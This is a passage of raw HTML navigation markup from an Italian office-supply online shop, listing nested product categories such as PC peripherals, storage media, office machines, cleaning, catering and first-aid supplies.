href="https://convenienzaufficio.it/catalog/category/view/s/poggiapiedi/id/203/"><span>POGGIAPIEDI</span></a></li><li class="level2 category-item nav-7-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/supporti-cpu-e-leggii/id/289/"><span>SUPPORTI CPU E LEGGII</span></a></li><li class="level2 category-item nav-7-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/mousepad-e-poggiapolsi/id/303/"><span>MOUSEPAD E POGGIAPOLSI</span></a></li><li class="level2 category-item nav-7-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/supporti-bracci-monitor-e-notebook/id/328/"><span>SUPPORTI, BRACCI MONITOR E NOTEBOOK</span></a></li><li class="level2 category-item nav-7-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/sit-stand/id/521/"><span>SIT STAND</span></a></li><li class="level2 category-item nav-7-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/supporti-lombari/id/783/"><span>SUPPORTI LOMBARI</span></a></li><li class="level2 category-item nav-7-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/supporti-bracci-monitor-notebook/id/946/"><span>SUPPORTI-BRACCI MONITOR-NOTEBOOK</span></a></li></ul></li><li class="level1 category-item nav-7-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/archiviazione-supporti-magnetici/id/294/"><span>ARCHIVIAZIONE SUPPORTI MAGNETICI</span></a><ul class="level1 submenu"><li class="level2 hasChild parent category-item nav-7-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-buste-e-album-porta-cd/id/295/"><span>ETICHETTE, BUSTE E ALBUM PORTA CD</span></a><ul class="level2 submenu"><li class="level3 category-item nav-7-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dvd/id/296/"><span>DVD</span></a></li></ul></li><li class="level2 hasChild parent category-item nav-7-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-buste-album-porta-cd/id/1082/"><span>ETICHETTE-BUSTE-ALBUM PORTA CD</span></a><ul class="level2 submenu"><li class="level3 category-item nav-7-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dvd/id/1083/"><span>DVD</span></a></li></ul></li></ul></li><li class="level1 category-item nav-7-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-tablet-e-smartphone/id/381/"><span>ACCESSORI PER TABLET E SMARTPHONE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori/id/382/"><span>ACCESSORI</span></a></li><li class="level2 category-item nav-7-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-auto/id/485/"><span>ACCESSORI AUTO</span></a></li><li class="level2 category-item nav-7-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/powerbank-e-caricatori/id/508/"><span>POWERBANK E CARICATORI</span></a></li><li class="level2 category-item nav-7-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cavi-e-adatttori/id/682/"><span>CAVI E ADATTTORI</span></a></li></ul></li><li class="level1 category-item nav-7-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/periferiche-pc/id/434/"><span>PERIFERICHE PC</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/adattatori-cavi-e-organizzacavi/id/435/"><span>ADATTATORI, CAVI E ORGANIZZACAVI</span></a></li><li class="level2 category-item nav-7-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/tastiere-e-mouse/id/482/"><span>TASTIERE E MOUSE</span></a></li><li class="level2 category-item nav-7-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/webcam/id/483/"><span>WEBCAM</span></a></li><li class="level2 hasChild parent category-item nav-7-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/hub/id/484/"><span>HUB</span></a><ul class="level2 submenu"><li class="level3 category-item nav-7-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-usb/id/549/"><span>ACCESSORI USB</span></a></li></ul></li><li class="level2 category-item nav-7-5-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/altoparlanti-microfoni-e-cuffie/id/509/"><span>ALTOPARLANTI, MICROFONI E CUFFIE</span></a></li><li class="level2 category-item nav-7-5-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/cavi-di-sicurezza/id/520/"><span>CAVI DI SICUREZZA</span></a></li><li class="level2 category-item nav-7-5-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/filtri-privacy-per-laptop-e-monitor/id/541/"><span>FILTRI PRIVACY PER LAPTOP E MONITOR</span></a></li><li class="level2 category-item nav-7-5-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione-e-stampanti/id/573/"><span>MULTIFUNZIONE E STAMPANTI</span></a></li><li class="level2 category-item nav-7-5-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/lettori-card/id/679/"><span>LETTORI CARD</span></a></li><li class="level2 category-item nav-7-5-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/cuffie-e-webcam/id/886/"><span>CUFFIE E WEBCAM</span></a></li><li class="level2 category-item nav-7-5-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/altoparlanti-ed-accessori-video/id/892/"><span>ALTOPARLANTI ED ACCESSORI VIDEO</span></a></li><li class="level2 category-item nav-7-5-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/masterizzatori/id/893/"><span>MASTERIZZATORI</span></a></li><li class="level2 category-item nav-7-5-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/altoparlanti-microfoni-cuffie/id/947/"><span>ALTOPARLANTI-MICROFONI-CUFFIE</span></a></li><li class="level2 category-item nav-7-5-14"><a href="https://convenienzaufficio.it/catalog/category/view/s/adattatori-cavi-organizzacavi/id/1028/"><span>ADATTATORI-CAVI-ORGANIZZACAVI</span></a></li><li class="level2 category-item nav-7-5-15"><a href="https://convenienzaufficio.it/catalog/category/view/s/monitor/id/1192/"><span>MONITOR</span></a></li></ul></li><li class="level1 category-item nav-7-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/gruppi-di-continuita/id/523/"><span>GRUPPI DI CONTINUITÀ</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/gruppi-di-continuita/id/524/"><span>GRUPPI DI CONTINUITÀ</span></a></li></ul></li><li class="level1 category-item nav-7-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/supporti-magnetici/id/596/"><span>SUPPORTI MAGNETICI</span></a><ul class="level1 submenu"><li class="level2 hasChild parent category-item nav-7-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cd/id/597/"><span>CD</span></a><ul class="level2 submenu"><li class="level3 hasChild parent category-item nav-7-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dvd/id/598/"><span>DVD</span></a><ul class="level3 submenu"><li class="level4 category-item nav-7-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/blu-ray/id/599/"><span>BLU-RAY</span></a></li></ul></li></ul></li><li class="level2 category-item nav-7-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/chiavette-usb/id/600/"><span>CHIAVETTE USB</span></a></li><li class="level2 category-item nav-7-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/hard-disk-esterni/id/601/"><span>HARD-DISK ESTERNI</span></a></li><li class="level2 category-item nav-7-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/schede-memoria/id/602/"><span>SCHEDE MEMORIA</span></a></li><li class="level2 category-item nav-7-7-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/data-cartridge/id/617/"><span>DATA CARTRIDGE</span></a></li><li class="level2 category-item nav-7-7-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/cd-rw/id/672/"><span>CD-RW</span></a></li><li class="level2 category-item nav-7-7-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/hard-disk/id/834/"><span>HARD DISK</span></a></li><li class="level2 category-item nav-7-7-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/hard-disk/id/1187/"><span>HARD-DISK</span></a></li></ul></li><li class="level1 category-item nav-7-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/telefonia/id/680/"><span>TELEFONIA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/telefoni/id/681/"><span>TELEFONI</span></a></li><li class="level2 category-item nav-7-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/interfono/id/686/"><span>INTERFONO</span></a></li><li class="level2 category-item nav-7-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/smartwatch/id/1196/"><span>SMARTWATCH</span></a></li></ul></li><li class="level1 category-item nav-7-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/fotocamere-e-videocamere-digitali/id/836/"><span>FOTOCAMERE E VIDEOCAMERE DIGITALI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/videocamere-digitali/id/837/"><span>VIDEOCAMERE DIGITALI</span></a></li><li class="level2 category-item nav-7-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/fotocamere-digitali/id/1195/"><span>FOTOCAMERE DIGITALI</span></a></li></ul></li><li class="level1 category-item nav-7-10 "><a href="https://convenienzaufficio.it/catalog/category/view/s/networking/id/864/"><span>NETWORKING</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-10-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/router-access-point/id/865/"><span>ROUTER & ACCESS POINT</span></a></li><li class="level2 category-item nav-7-10-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/adattatori-wireless/id/866/"><span>ADATTATORI WIRELESS</span></a></li><li class="level2 category-item nav-7-10-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/switch/id/867/"><span>SWITCH</span></a></li></ul></li><li class="level1 category-item nav-7-11 "><a href="https://convenienzaufficio.it/catalog/category/view/s/adattatori-caricatori/id/1127/"><span>ADATTATORI-CARICATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-11-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/adattatori-caricatori-da-viaggio-e-finder/id/1128/"><span>ADATTATORI-CARICATORI DA VIAGGIO E FINDER</span></a></li></ul></li><li class="level1 category-item nav-7-12 "><a href="https://convenienzaufficio.it/catalog/category/view/s/porta-notebook-e-tablet/id/1163/"><span>PORTA NOTEBOOK E TABLET</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-12-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/borse-zaini-trolley/id/1164/"><span>BORSE-ZAINI-TROLLEY</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-8 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/macchine-per-l-ufficio/id/104/"><span>MACCHINE PER L'UFFICIO</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-8-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/rilegatrici-e-accessori/id/105/"><span>RILEGATRICI E ACCESSORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-8-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/rilegatrici-dorsi-a-pettini/id/106/"><span>RILEGATRICI DORSI A PETTINI</span></a></li><li class="level2 category-item nav-8-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/rilegatrici-ad-anelli/id/107/"><span>RILEGATRICI AD ANELLI</span></a></li><li class="level2 category-item nav-8-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-rilegature/id/110/"><span>ACCESSORI PER RILEGATURE</span></a></li><li class="level2 category-item nav-8-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-e-copertine-per-rilegature/id/113/"><span>CARTELLINE E COPERTINE PER RILEGATURE</span></a></li><li class="level2 category-item nav-8-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/rilegatrici-termiche-e-a-pressione/id/361/"><span>RILEGATRICI TERMICHE E A PRESSIONE</span></a></li><li class="level2 category-item nav-8-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/dorsi-per-rilegatura/id/774/"><span>DORSI PER RILEGATURA</span></a></li></ul></li><li class="level1 category-item nav-8-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/plastificatrici-e-accessori/id/108/"><span>PLASTIFICATRICI E ACCESSORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-8-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pouches-per-plastificare/id/109/"><span>POUCHES PER PLASTIFICARE</span></a></li><li class="level2 category-item nav-8-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-plastificazione/id/119/"><span>ACCESSORI PER PLASTIFICAZIONE</span></a></li><li class="level2 category-item nav-8-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/film-in-bobina-per-plastificare/id/306/"><span>FILM IN BOBINA PER PLASTIFICARE</span></a></li><li class="level2 category-item nav-8-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/plastificatrici-a-caldo/id/476/"><span>PLASTIFICATRICI A CALDO</span></a></li><li class="level2 category-item nav-8-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/plastificatrici-a-freddo/id/515/"><span>PLASTIFICATRICI A FREDDO</span></a></li></ul></li><li class="level1 category-item nav-8-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/etichettatrici-e-accessori/id/125/"><span>ETICHETTATRICI E ACCESSORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-8-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichettatrici-elettroniche-e-manuali/id/126/"><span>ETICHETTATRICI ELETTRONICHE E MANUALI</span></a></li><li class="level2 hasChild parent category-item nav-8-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette/id/127/"><span>ETICHETTE</span></a><ul class="level2 submenu"><li class="level3 hasChild parent category-item nav-8-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri/id/128/"><span>NASTRI</span></a><ul class="level3 submenu"><li class="level4 category-item nav-8-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/tamponi-per-etichettatrici-e-prezzatrici/id/129/"><span>TAMPONI PER ETICHETTATRICI E PREZZATRICI</span></a></li></ul></li></ul></li><li class="level2 category-item nav-8-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-nastri-tamponi-per-etichettatrici-e-prezzatrici/id/945/"><span>ETICHETTE-NASTRI-TAMPONI PER ETICHETTATRICI E PREZZATRICI</span></a></li><li class="level2 category-item nav-8-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-nastri-per-etichettatrici/id/1162/"><span>ETICHETTE-NASTRI PER ETICHETTATRICI</span></a></li></ul></li><li class="level1 category-item nav-8-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/calcolatrici/id/264/"><span>CALCOLATRICI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-8-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/alimentatori-ed-accessori/id/265/"><span>ALIMENTATORI ED ACCESSORI</span></a></li><li class="level2 category-item nav-8-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/tascabili/id/274/"><span>TASCABILI</span></a></li><li class="level2 category-item nav-8-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/da-tavolo/id/304/"><span>DA TAVOLO</span></a></li><li class="level2 category-item nav-8-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/da-tavolo-scriventi/id/305/"><span>DA TAVOLO SCRIVENTI</span></a></li><li class="level2 category-item nav-8-4-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/scientifiche-grafiche/id/341/"><span>SCIENTIFICHE - GRAFICHE</span></a></li><li class="level2 category-item nav-8-4-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/scientifiche-grafiche/id/1091/"><span>SCIENTIFICHE-GRAFICHE</span></a></li></ul></li><li class="level1 category-item nav-8-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/distruggidocumenti/id/292/"><span>DISTRUGGIDOCUMENTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-8-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-distruggidocumenti/id/293/"><span>ACCESSORI PER DISTRUGGIDOCUMENTI</span></a></li><li class="level2 category-item nav-8-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-frammenti-e-microframmenti/id/389/"><span>A FRAMMENTI E MICROFRAMMENTI</span></a></li><li class="level2 category-item nav-8-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-strisce/id/461/"><span>A STRISCE</span></a></li></ul></li><li class="level1 category-item nav-8-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/batterie-carica-batterie/id/1075/"><span>BATTERIE-CARICA BATTERIE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-8-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pile/id/1076/"><span>PILE</span></a></li><li class="level2 category-item nav-8-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/carica-batterie/id/1113/"><span>CARICA BATTERIE</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-9 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-comunita/id/196/"><span>PRODOTTI PER COMUNITA'</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-9-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-e-accessori-per-la-pulizia/id/197/"><span>PRODOTTI E ACCESSORI PER LA PULIZIA</span></a><ul class="level1 submenu"><li class="level2 hasChild parent category-item nav-9-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/detergenti/id/198/"><span>DETERGENTI</span></a><ul class="level2 submenu"><li class="level3 category-item nav-9-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/detersivi-per-pulizia/id/199/"><span>DETERSIVI PER PULIZIA</span></a></li></ul></li><li class="level2 category-item nav-9-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/panni-e-spugne/id/311/"><span>PANNI e SPUGNE</span></a></li><li class="level2 hasChild parent category-item nav-9-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchi-rifiuti/id/314/"><span>SACCHI RIFIUTI</span></a><ul class="level2 submenu"><li class="level3 hasChild parent category-item nav-9-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pattumiere/id/315/"><span>PATTUMIERE</span></a><ul class="level3 submenu"><li class="level4 category-item nav-9-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/bidoni/id/316/"><span>BIDONI</span></a></li></ul></li></ul></li><li class="level2 hasChild parent category-item nav-9-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/assorbiumidita/id/352/"><span>ASSORBIUMIDITA'</span></a><ul class="level2 submenu"><li class="level3 hasChild parent category-item nav-9-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/profumatori/id/353/"><span>PROFUMATORI</span></a><ul class="level3 submenu"><li class="level4 category-item nav-9-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/candele/id/354/"><span>CANDELE</span></a></li></ul></li></ul></li><li class="level2 category-item nav-9-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-pulizia-ambienti/id/430/"><span>ACCESSORI PER PULIZIA AMBIENTI</span></a></li><li class="level2 category-item nav-9-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/macchine-per-la-pulizia/id/773/"><span>MACCHINE PER LA PULIZIA</span></a></li><li class="level2 category-item nav-9-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavanderia/id/821/"><span>LAVANDERIA</span></a></li><li class="level2 category-item nav-9-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/detergenti-detersivi-per-pulizia/id/993/"><span>DETERGENTI-DETERSIVI PER PULIZIA</span></a></li><li class="level2 category-item nav-9-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/assorbiumidita-profumatori-candele/id/1020/"><span>ASSORBIUMIDITA'-PROFUMATORI-CANDELE</span></a></li></ul></li><li class="level1 category-item nav-9-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/igiene-personale/id/200/"><span>IGIENE PERSONALE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/igienizzanti-sapone-e-pasta-lavamani/id/201/"><span>IGIENIZZANTI, SAPONE E PASTA LAVAMANI</span></a></li><li class="level2 category-item nav-9-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/salviette-fazzoletti-e-lenzuolini/id/338/"><span>SALVIETTE, FAZZOLETTI E LENZUOLINI</span></a></li><li class="level2 category-item nav-9-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/dispenser-per-sapone/id/452/"><span>DISPENSER PER SAPONE</span></a></li><li class="level2 category-item nav-9-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/personal-care/id/490/"><span>PERSONAL CARE</span></a></li><li class="level2 category-item nav-9-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/saponi-e-paste-lavamani/id/815/"><span>SAPONI E PASTE LAVAMANI</span></a></li><li class="level2 category-item nav-9-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/igienizzanti-e-dispenser/id/829/"><span>IGIENIZZANTI E DISPENSER</span></a></li><li class="level2 category-item nav-9-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/salviette-e-fazzoletti/id/919/"><span>SALVIETTE E FAZZOLETTI</span></a></li></ul></li><li class="level1 category-item nav-9-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/catering-e-casalinghi/id/269/"><span>CATERING E CASALINGHI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/posate-monouso/id/270/"><span>POSATE MONOUSO</span></a></li><li class="level2 category-item nav-9-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/bicchieri-monouso/id/271/"><span>BICCHIERI MONOUSO</span></a></li><li class="level2 category-item nav-9-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/tovaglie-tovagliette-tovaglioli-e-runner/id/355/"><span>TOVAGLIE, TOVAGLIETTE, TOVAGLIOLI E RUNNER</span></a></li><li class="level2 category-item nav-9-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/piatti-monouso/id/429/"><span>PIATTI MONOUSO</span></a></li><li class="level2 category-item nav-9-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-vari/id/456/"><span>ACCESSORI VARI</span></a></li><li class="level2 category-item nav-9-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/contenitori-multiuso/id/466/"><span>CONTENITORI MULTIUSO</span></a></li><li class="level2 category-item nav-9-3-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/caffe-e-te/id/516/"><span>CAFFE E TE</span></a></li><li class="level2 category-item nav-9-3-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/bevande/id/526/"><span>BEVANDE</span></a></li><li class="level2 category-item nav-9-3-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/caramelle-cioccolatini-e-chewing-gum/id/527/"><span>CARAMELLE, CIOCCOLATINI E CHEWING GUM</span></a></li><li class="level2 hasChild parent category-item nav-9-3-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/snack-dolci/id/528/"><span>SNACK DOLCI</span></a><ul class="level2 submenu"><li class="level3 category-item nav-9-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/salati/id/529/"><span>SALATI</span></a></li></ul></li><li class="level2 category-item nav-9-3-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/strenne/id/531/"><span>STRENNE</span></a></li><li class="level2 category-item nav-9-3-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/contenitori-per-alimenti-e-utensili-da-cucina/id/538/"><span>CONTENITORI PER ALIMENTI E UTENSILI DA CUCINA</span></a></li><li class="level2 category-item nav-9-3-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/monodose/id/542/"><span>MONODOSE</span></a></li><li class="level2 category-item nav-9-3-14"><a href="https://convenienzaufficio.it/catalog/category/view/s/bicchieri-e-cannucce-monouso/id/770/"><span>BICCHIERI E CANNUCCE MONOUSO</span></a></li><li class="level2 category-item nav-9-3-15"><a href="https://convenienzaufficio.it/catalog/category/view/s/pasticceria-e-strenne/id/771/"><span>PASTICCERIA E STRENNE</span></a></li><li class="level2 category-item nav-9-3-16"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-e-utensili-cucina/id/784/"><span>ACCESSORI E UTENSILI CUCINA</span></a></li><li class="level2 category-item nav-9-3-17"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-il-buffet/id/788/"><span>ACCESSORI PER IL BUFFET</span></a></li><li class="level2 category-item nav-9-3-18"><a href="https://convenienzaufficio.it/catalog/category/view/s/contenitori-per-alimenti-borse-e-ceste/id/810/"><span>CONTENITORI PER ALIMENTI, BORSE E CESTE</span></a></li><li class="level2 category-item nav-9-3-19"><a href="https://convenienzaufficio.it/catalog/category/view/s/borracce-e-lunch-box/id/813/"><span>BORRACCE E LUNCH BOX</span></a></li><li class="level2 category-item nav-9-3-20"><a href="https://convenienzaufficio.it/catalog/category/view/s/tissue-per-ho-re-ca/id/898/"><span>TISSUE PER HO.RE.CA</span></a></li><li class="level2 category-item nav-9-3-21"><a href="https://convenienzaufficio.it/catalog/category/view/s/tissue-ho-re-ca-tovaglie-e-runner/id/914/"><span>TISSUE HO.RE.CA, TOVAGLIE E RUNNER</span></a></li><li class="level2 category-item nav-9-3-22"><a href="https://convenienzaufficio.it/catalog/category/view/s/tissue-ho-re-ca-tovaglie-runner/id/952/"><span>TISSUE HO.RE.CA-TOVAGLIE-RUNNER</span></a></li><li class="level2 category-item nav-9-3-23"><a href="https://convenienzaufficio.it/catalog/category/view/s/contenitori-per-alimenti-borse-ceste/id/958/"><span>CONTENITORI PER ALIMENTI-BORSE-CESTE</span></a></li></ul></li><li class="level1 category-item nav-9-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchetti-e-shoppers/id/392/"><span>SACCHETTI E SHOPPERS</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/shoppers-e-buste-in-carta/id/393/"><span>SHOPPERS E BUSTE IN CARTA</span></a></li><li class="level2 category-item nav-9-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchetti-ghiaccio-e-alimenti/id/407/"><span>SACCHETTI GHIACCIO E ALIMENTI</span></a></li><li class="level2 category-item nav-9-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/shoppers-biodegradabili/id/480/"><span>SHOPPERS BIODEGRADABILI</span></a></li><li class="level2 category-item nav-9-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchetti-zip/id/481/"><span>SACCHETTI ZIP</span></a></li></ul></li><li class="level1 category-item nav-9-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/primo-soccorso/id/400/"><span>PRIMO SOCCORSO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/parafarmaceutica/id/401/"><span>PARAFARMACEUTICA</span></a></li><li class="level2 category-item nav-9-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/armadietti-pronto-soccorso-e-kit-reintegro/id/451/"><span>ARMADIETTI PRONTO SOCCORSO E KIT REINTEGRO</span></a></li><li class="level2 category-item nav-9-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/valigette-pronto-soccorso-e-dispositivi-salvavita/id/826/"><span>VALIGETTE PRONTO SOCCORSO E DISPOSITIVI SALVAVITA</span></a></li><li class="level2 category-item nav-9-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/medicamenti/id/903/"><span>MEDICAMENTI</span></a></li></ul></li><li class="level1 category-item nav-9-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/materiale-elettrico/id/436/"><span>MATERIALE ELETTRICO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cavi-prese-prolunghe/id/437/"><span>CAVI, PRESE, PROLUNGHE</span></a></li><li class="level2 category-item nav-9-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cavi-prese-prolunghe/id/1109/"><span>CAVI-PRESE-PROLUNGHE</span></a></li><li class="level2 category-item nav-9-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/alimentatori/id/1159/"><span>ALIMENTATORI</span></a></li><li class="level2 category-item nav-9-6-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/lampadine-e-torce/id/1166/"><span>LAMPADINE E TORCE</span></a></li><li class="level2 category-item nav-9-6-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/telecomandi/id/1167/"><span>Telecomandi</span></a></li></ul></li><li class="level1 category-item nav-9-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/dispositivi-di-protezione-individuale-dpi/id/454/"><span>DISPOSITIVI DI PROTEZIONE INDIVIDUALE (DPI)</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dpi-per-testa-e-udito/id/455/"><span>DPI PER TESTA E UDITO</span></a></li><li class="level2 category-item nav-9-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/dpi-per-gli-occhi/id/497/"><span>DPI PER GLI OCCHI</span></a></li><li class="level2 category-item nav-9-7-3"><a 